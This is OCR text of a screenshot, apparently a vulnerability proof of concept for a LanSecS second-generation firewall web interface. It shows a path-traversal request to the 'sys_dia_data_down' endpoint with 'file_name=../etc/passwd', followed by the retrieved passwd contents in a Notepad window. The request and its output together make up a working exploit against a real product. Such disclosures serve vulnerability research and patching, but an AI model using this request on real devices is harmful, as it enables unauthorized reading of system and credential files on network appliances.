 LanSecS第二代防火墙
/login
https:/
/webui/?g=sys_dia_data_down&file_name=../etc/passwd
火狐官方站点 常用网址
..txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
root::0:0:root:/:/bin/sh
nobody:x:0:0:nobody:/nonexistent:/bin/false
sshd::103:103::/var/run/sshd:/bin/sh